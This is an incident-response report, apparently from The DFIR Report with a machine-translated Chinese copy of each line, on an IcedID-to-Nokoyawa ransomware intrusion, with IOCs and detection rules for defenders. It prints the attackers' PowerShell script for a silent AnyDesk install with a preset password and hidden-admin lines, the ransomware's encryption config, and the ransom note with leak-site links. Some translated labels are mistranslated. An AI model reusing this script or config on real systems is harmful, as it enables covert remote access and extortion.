
The second screenshot shows the actual configured portion of the profile, which appears very similar to this “gmail” profile. Communication goes via the URI:
/_/scs/mail-static/_js/

The DFIR Report Threat Intel Team picked up this Cobalt Strike server on January 9th, 2023, weeks before the intrusion. On that day, the beacon profile resembled a freely available malleable C2 profile that mimics jquery.
DFIR 报告威胁英特尔团队于 2023 年 1 月 9 日(入侵前几周)拿起了这台 Cobalt Strike 服务器。在那一天,信标配置文件类似于一个可免费提供的可延展 C2 配置文件,它模仿 jquery。
The command and control server appears to have been in use through at least April 2024 with a different Cobalt Strike beacon reported to the Triage malware sandboxing service using the same gmail-like profile and remote IP as observed in this intrusion.
With that said, it appears Microsoft took over this domain on April 6, 2023 when DNS was switched from Cloudflare to MICROSOFTINTERNETSAFETY.NET and the domain started resolving to 20.69.178.82 (Microsoft).
话虽如此,Microsoft似乎在 2023 年 4 月 6 日接管了这个域名,当时 DNS 从 Cloudflare 切换到 MICROSOFTINTERNETSAFETY.NET 并且该域名开始解析为 20.69.178.82 (Microsoft)。

We can see the registration information was updated (date showing last updated) as well:
我们也可以看到注册信息已更新(显示上次更新的日期):

We were also able to locate the complaint by Microsoft, Fortra and Health-ISAC to acquire this domain:
我们还能够找到Microsoft,Fortra和Health-ISAC的投诉,以获取此域:
Here’s an outtake of the domain and registration information from the complaint.
以下是投诉中的域名和注册信息。
According to The DFIR Report’s Threat Intel Team, the IP was observed hosting Cobalt Strike through June 3, 2023.
After initial deployment, the threat actors downloaded additional beacons, all of which have a parent process of the executable called Funa2.exe. It appears that the .dll likely didn’t work as expected, as five minutes later an .exe with the same name gets downloaded.
DLL download attempt:
Change to EXE download:
Shortly after, we find the first connection to the server using the malleable profile paths:
不久之后,我们使用可延展的配置文件路径找到与服务器的第一个连接:
AnyDesk AnyDesk安力桌

During later stages of the intrusion, the threat actors deployed AnyDesk using a PowerShell script copied under C:\ProgramData\INSTALL.ps1. In addition, the copied PowerShell script was executed on multiple systems to facilitate the deployment of AnyDesk using the following commands:
在入侵的后期阶段,威胁行为者使用复制的 C:\ProgramData\INSTALL.ps1 PowerShell 脚本部署了 AnyDesk。此外,复制的PowerShell脚本在多个系统上执行,以便于使用以下命令部署AnyDesk:
mkdir "C:\ProgramData\Any"
# Download AnyDesk
$clnt = new-object System.Net.WebClient
$url = "http://download.anydesk.com/AnyDesk.exe"
$file = "C:\ProgramData\AnyDesk.exe"
$clnt.DownloadFile($url,$file)
cmd.exe /c C:\ProgramData\AnyDesk.exe --install C:\ProgramData\Any --start-with-win --silent
cmd.exe /c echo btc1000qwe123 | C:\ProgramData\Any\AnyDesk.exe --set-password
#net user AD "2020" /add
#net localgroup Administrators InnLine /ADD
#reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\Userlist" /v InnLine /t REG_DWORD /d 0 /f
This install script appears to be similar to the previously leaked powershell script used by Conti:
此安装脚本似乎类似于 Conti 使用的先前泄露的 powershell 脚本:
AnyDesk can be used, either as an installed service (as we can see above) or it can use a portable version. The differences and limitations are written on the official site of AnyDesk. As we are dealing with the ‘installed’ version, it will leave certain artifacts related to the installed version on the system. Multiple people have written about AnyDesk artifacts, such as Inversecos or TylerBrozek, which help a lot during the forensic process related to Anydesk artifacts.
AnyDesk既可以作为已安装的服务(如上图所示)使用,也可以使用便携式版本。差异和限制写在AnyDesk的官方网站上。当我们处理“已安装”版本时,它将在系统上留下与已安装版本相关的某些工件。很多人都写过关于AnyDesk工件的文章,例如Inversecos或TylerBrozek,它们在与Anydesk工件相关的取证过程中有很大帮助。
For the ad_svc.trace we can find entries like this:
对于, ad_svc.trace 我们可以找到这样的条目:
info REDACTED gsvc 6600 11452 26 anynet.any_socket - Client-ID: 485343132 (FPR: 9805919074ee). info REDACTED gsvc 6600 11452 46 anynet.any_socket - Logged in from 152.89.196.49:61384 on relay a541c14e info REDACTED gsvc 10136 2256 2515 anynet.any_socket - Client-ID: 547283332 (FPR: 17e2ee445059). info REDACTED gsvc 10136 2256 2515 anynet.any_socket - :54241 on relay ffe9a90c.
| IP | Usage 用法 | ISP | Country 国家 | AnyDesk Client ID AnyDesk客户端ID |
| 152.89.196.49 | AnyDesk Interactive AnyDesk Interactive安力桌互动 | Starcrecium Limited Starcrecium Limited(星创有限公司) | RU | 485343132 |
| 185.29.9.162 | AnyDesk Interactive AnyDesk Interactive安力桌互动 | DataClub 数据俱乐部 | SE | 547283332 |
Exfiltration 外泄
After the threat actors gained access to a file server in the domain, they quickly prepared this machine for exfiltration. This was performed by downloading the Filezilla FTP client installer using internet explorer on the server. The threat actors were so kind to use the sponsored version, to bring some additional PUP’s as well:
在威胁参与者获得对域中文件服务器的访问权限后,他们迅速准备了这台计算机以备外泄。这是通过在服务器上使用 Internet Explorer 下载 Filezilla FTP 客户端安装程序来执行的。威胁行为者非常友善地使用赞助版本,也带来了一些额外的 PUP:


Shortly after, the threat actors connected from the file server, using FileZilla, to 45.155.204.5 via SSH and key exchange can be observed in the network traffic:
| IP | Usage | ISP | Country | SSH Info: |
| 45.155.204.5 | SSH for FileZilla FileZilla 的 SSH | 3NT Solutions LLP 3NT Solutions LLP (三新大陆解决方案有限责任合伙企业) | RU | Hash: c561c2cdad206b6ed8469079e037e3f9SSH Version: ssh-2.0-filezilla_3.63.2.1 哈希: c561c2cdad206b6ed8469079e037e3f9SSH 版本: ssh-2.0-filezilla_3.63.2.1 |

FileZilla can leave behind some nice forensics artifacts (if the installation is not removed). Writing in this blog by Artifast, a nice overview can be seen. In this case, we were able to recover part of the .xml files resulting in the below correlation between the network data and the host data. While each separate source was already a good finding on its own, this combination leaves less room for guessing.
FileZilla 可以留下一些不错的取证工件(如果不删除安装)。在Artifast的这篇博客中,可以看到一个很好的概述。在这种情况下,我们能够恢复部分 .xml 文件,导致网络数据和主机数据之间的相关性如下。虽然每个单独的来源本身就已经是一个很好的发现,但这种组合留下了更少的猜测空间。
Impact 冲击
Thirty-four days after the first infection, and about 28 hours after the beginning of hands-on activity, the threat actors proceeded to their final actions, deploying Nokayawa ransomware. The variant of Nokoyawa was similar to those we’ve already reported on.
在第一次感染后 34 天,在动手活动开始后约 28 小时,威胁行为者开始采取最终行动,部署 Nokayawa 勒索软件。Nokoyawa的变种与我们已经报道过的相似。
As in most ransomware related cases, before actual deployment, the threat actors looked around to gather information related to backup functionality and systems. In this case, the threat actors moved around between a file server and a backup server, making and viewing configurations, dropping and ‘debugging’ the ransomware and finally cleaning up.
与大多数勒索软件相关案例一样,在实际部署之前,威胁参与者会环顾四周,收集与备份功能和系统相关的信息。在这种情况下,威胁行为者在文件服务器和备份服务器之间移动,制作和查看配置,删除和“调试”勒索软件,最后进行清理。

The threat actors started by using mmc.exe to look into the Local Group Policy by using gpedit.msc. Around 20 minutes later, the threat actors started executing the ransomware script on the file server.
威胁参与者首先使用 mmc.exe 通过 gpedit.msc 查看本地组策略。大约 20 分钟后,威胁参与者开始在文件服务器上执行勒索软件脚本。

The ransomware files, in this case svchost.exe and an ‘automation’ file [REDACTED].1.bat, were delivered via the AnyDesk sessions as parent process.
勒索软件文件(在本例 svchost.exe 中)和“自动化”文件 [REDACTED].1.bat 是通过AnyDesk会话作为父进程交付的。
The batch script, [REDACTED].1.bat, launched the executable svchost.exe with a --config parameter, containing a base64 encoded string:
批处理脚本 [REDACTED].1.bat ,启动了带有参数 --config 的可执行文件 svchost.exe ,其中包含一个 base64 编码的字符串:
{
EXTENSION: "NOKONOKO",
NOTE_NAME: "NOKONOKO-readme.txt",
NOTE_CONTENT: "<BASE64 ENCODED NOTEBLOB>",
ECC_PUBLIC: "AHpyfaG1ftdE4NNQ0laC2825GOpTwUw5Y9+WEMkAAAC0Yd7VSOy7D5CxWhHH4pzSYdCXjpPXqEZ2X2r6kgEAAA==",
SKIP_DIRS: [
"windows",
"program files",
"program files (x86)",
"appdata",
"programdata",
"system volume information"
],
SKIP_EXTS: [
".exe",
".dll",
".ini",
".lnk",
".url"
],
ENCRYPT_NETWORK: true,
LOAD_HIDDEN_DRIVES: true,
DELETE_SHADOW: true
}

After the execution on the file server, the threat actors moved to the backup server, where they repeated their interest in the Group Policy. On the backup server, they also opened the server configuration. There appeared to be a problem, as there was some ‘file locking’ in place, likely preventing access. The threat actors tried to circumvent these ‘locks’ by utilizing a tool called IOBit. This tool is capable of removing file locks.

After this, the ransomware was deployed in the same manner as on the file server. However, there appeared to be a problem with the deployment. The threat actors started ProcessHacker and utilized notepad++ to likely fix something related to the ransomware execution. This is based on the fact that, the threat actors executed the ransomware binary 11 times on the backup server and afterwards returned and executed the ransomware a second time on the file server.
在此之后,勒索软件的部署方式与文件服务器上的部署方式相同。但是,部署似乎存在问题。威胁行为者启动了 ProcessHacker 并利用记事本++ 可能修复与勒索软件执行相关的内容。这是基于这样一个事实,即威胁行为者在备份服务器上执行了勒索软件二进制文件 11 次,然后返回并在文件服务器上第二次执行勒索软件。
After encrypting the back up server, the threat actors uninstalled the backup software using add/remove programs.
加密备份服务器后,威胁参与者使用添加/删除程序卸载备份软件。
In addition, notepad was used to view the deployed ransom note after the final execution on the file server. The NOTE_CONTENT (from above base64 configuration) appears to be base64 encoded again and decoded gives the following ransom note:
此外,记事本用于在文件服务器上最终执行后查看已部署的赎金记录。NOTE_CONTENT(来自上面的 base64 配置)似乎再次被 base64 编码并解码后给出以下赎金说明:
Nokoyawa. If you see this, your files have been successfully encrypted and stolen. Don't try to search free decryption method. It's impossible. We are using symmetrical and asymmetric encryption. ATTENTION: - Don't rename encrypted files. - Don't change encrypted files. - Don't use third party software. You are risking irreversibly damaging the file by doing this. If you manage to keep things quiet on your end, this will never be known to the public. To reach an agreement you have 48 hours to visit our Onion Website. How to open Onion links: - Download TOR Browser from official website. - Open and enter this link: http://nokopay<REDACTED> - On the page you will see a chat with the Support. - Send your first message. Don't waste your time. Otherwise all your valuable and sensitive data will be leaked. Our websites are full of companies that doubted the fact of the data breach or it's extent. - http://nokoleakb76znymx443veg4n6fytx6spck6pc7nkr4dvfuygpub6jsid.onion/ - http://hl66646wtlp2naoqnhattngigjp5palgqmbwixepcjyq5i534acgqyad.onion/ - http://snatchteam.top
The threat actors only deployed the ransomware on the two servers and did not perform a domain wide deployment. After the ransom of these two systems, the threat actor’s activity ceased.
威胁参与者仅在两台服务器上部署了勒索软件,并未执行域范围部署。在这两个系统被勒索后,威胁行为者的活动停止了。
Please consider leaving feedback on this report here.
请考虑在此处留下有关此报告的反馈。
Timeline 时间线
Diamond Model 金刚石模型
Indicators 指标
Atomic 原子
IcedID mrassociattes[.]com (174.138.188.6) aerilaponawki[.]com (193.149.129.131) klindriverfor[.]com (5.255.102.167) alishaskainz[.]com (dr) Cobalt Strike msc-mvc-updates[.]com (91.215.85.183) FileZilla File Exfiltration 45.155.204.5
Computed 计算
Contract_02_21_Copy#909.one 5f4d630ef00656726401b205ae4dc88f aa8f2d6d98aa535e05685076ca02f781c2aa6464 9c337d27dab65fc3f4b88666338e13416f218ab75c4b5e37cc396241c225efe8 COIm.jpg d1da347e78bf043e2dc61638e946c3da d87a3c22771b1106a1a52d96df7b2944d93fa184 1ab812f7d829444dc703eeb02ea0a955ec839d5e2a9b619d44ac09a91135cad1 GET_ID.bat a59a7916156c52f732b4c2e321facfe1 8c949a7769d16c285347f650ef2eedac01dc1805 eae2bce6341ff7059b9382bfa0e0daa337ea9948dd729c0c1e1ee9c11c1c0068 INSTALL.ps1 b1f5e4774aa79f643350218df61e33f6 f1e7994c6568f0182a60f64557c7793df5e550ed b378c2aa759625de2ad1be2c4045381d7474b82df7eb47842dc194bb9a134f76 agaloz.dll 76a1f94ed6499b99d2cc500998846875 ca14d61bcf038cda45199f54c7c452ad262a7c88 d6127d614309acbf2a630fe3fb0fda8e4079dcf2045f91aa400d179751d425f7 csrss.exe/Funa2.exe f927cd4f40c7a6dad769a8f9af771a8c 0fdfef7c9cc4305df81b006e898e1592aa822437 06bbb36baf63bc5cb14d7f097745955a4854a62fa3acef4d80c61b4fa002c542 svchost.exe 8800e6f1501f69a0a04ce709e9fa251c 72a1c9ea93d18309769d8be5cdb3daedf1cddcf5 3c9f4145e310f616bd5e36ca177a3f370edc13cf2d54bb87fe99972ecf3f09b4
Detections 检测
Network 网络
ET MALWARE Observed DNS Query to IcedID Domain (qoipaboni .com) ET MALWARE Win32/IcedID Request Cookie ET INFO Windows Powershell User-Agent Usage ETPRO INFO HTTP Request with Lowercase accept Header Observed ET MALWARE Cobalt Strike Malleable C2 (Unknown Profile) ET SCAN Behavioral Unusual Port 1433 traffic Potential Scan or Infection ET POLICY SMB2 NT Create AndX Request For an Executable File ET SCAN Behavioral Unusual Port 445 traffic Potential Scan or Infection ET POLICY HTTP traffic on port 443 (POST) ET POLICY SMB2 NT Create AndX Request For a DLL File - Possible Lateral Movement ET SCAN Potential SSH Scan OUTBOUND ET HUNTING Possible Powershell .ps1 Script Use Over SMB ET POLICY SMB2 NT Create AndX Request For a Powershell .ps1 File ET HUNTING Suspicious csrss.exe in URI ET INFO Executable Download from dotted-quad Host ET INFO Dotted Quad Host DLL Request
Sigma 西格马
Search rules on detection.fyi or sigmasearchengine.com
在 detection.fyi 或 sigmasearchengine.com 上的搜索规则
DFIR Public Rules Repo: DFIR 公共规则存储库:
b26feb0b-8891-4e66-b2e7-ec91dc045d58 : AnyDesk Network 50046619-1037-49d7-91aa-54fc92923604 : AdFind Discovery 8a0d153f-b4e4-4ea7-9335-892dfbe17221 : NetScan Share Enumeration Write Access Check
DFIR Private Rules: DFIR私有规则:
baa9adf9-a01c-4c43-ac57-347b630bf69e : Default Cobalt Strike Named Pipes a526e0c3-d53b-4d61-82a1-76d3d1358a30 : Silent Installation of AnyDesk RMM b526e0c3-d53b-4d61-82a1-76d3d1358a31 : AnyDesk RMM Password Setup via Command Line 624f1f33-ee38-4bbe-9f4a-088014e0c26b : IcedID Malware Execution Patterns 37948baa-5310-424c-bb18-b29c56be160f : Suspicious Execution of DLL with Unusual File Extensions
Sigma Repo: Sigma 存储库:
530a6faa-ff3d-4022-b315-50828e77eef5 : Anydesk Remote Access Software Service Installation 114e7f1c-f137-48c8-8f54-3088c24ce4b9 : Remote Access Tool - AnyDesk Silent Installation b52e84a3-029e-4529-b09b-71d19dd27e94 : Remote Access Tool - AnyDesk Execution b1377339-fda6-477a-b455-ac0923f9ec2c : Remote Access Tool - AnyDesk Piped Password Via CLI 065b00ca-5d5c-4557-ac95-64a6d0b64d86 : Remote Access Tool - Anydesk Execution From Suspicious Folder 9a132afa-654e-11eb-ae93-0242ac130002 : PUA - AdFind Suspicious Execution 903076ff-f442-475a-b667-4f246bcc203b : Nltest.EXE Execution 5cc90652-4cbd-4241-aa3b-4b462fa5a248 : Potential Recon Activity Via Nltest.EXE 0ef56343-059e-4cb6-adc1-4c3c967c5e46 : Suspicious Execution of Systeminfo 968eef52-9cff-4454-8992-1e74b9cbad6c : Reconnaissance Activity e568650b-5dcd-4658-8f34-ded0b1e13992 : Potential Product Class Reconnaissance Via Wmic.EXE fcc6d700-68d9-4241-9a1a-06874d621b06 : Suspicious File Created Via OneNote Application d5601f8c-b26f-4ab0-9035-69e11a8d4ad2 : CobaltStrike Named Pipe 811e0002-b13b-4a15-9d00-a613fce66e42 : PUA - Process Hacker Execution d5866ddf-ce8f-4aea-b28e-d96485a20d3d : Files With System Process Name In Unsuspected Locations 96036718-71cc-4027-a538-d1587e0006a7 : Windows Processes Suspicious Parent Directory c8557060-9221-4448-8794-96320e6f3e74 : Windows PowerShell User Agent
JoeSecurity Repo: JoeSecurity 存储库:
200068 : Execute DLL with spoofed extension
Yara 雅苒
https://github.com/The-DFIR-Report/Yara-Rules/blob/main/19772/19772.yar
MITRE 主教
Credentials In Files - T1552.001 Data Encrypted for Impact - T1486 Data from Network Shared Drive - T1039 Domain Groups - T1069.002 Domain Trust Discovery - T1482 Exfiltration Over Alternative Protocol - T1048 File and Directory Discovery - T1083 Indicator Removal - T1070 Ingress Tool Transfer - T1105 LSASS Memory - T1003.001 Malicious File - T1204.002 Masquerade File Type - T1036.008 Masquerading - T1036 Network Service Discovery - T1046 Phishing - T1566 PowerShell - T1059.001 Process Discovery - T1057 Process Injection - T1055 Regsvr32 - T1218.010 Remote Access Software - T1219 Remote Desktop Protocol - T1021.001 Remote System Discovery - T1018 Rundll32 - T1218.011 Scheduled Task - T1053.005 Security Software Discovery - T1518.001 System Information Discovery - T1082 System Owner/User Discovery - T1033 Web Protocols - T1071.001 Windows Command Shell - T1059.003 Windows Service - T1543.003
原文始发于thedfirreport:From OneNote to RansomNote: An Ice Cold Intrusion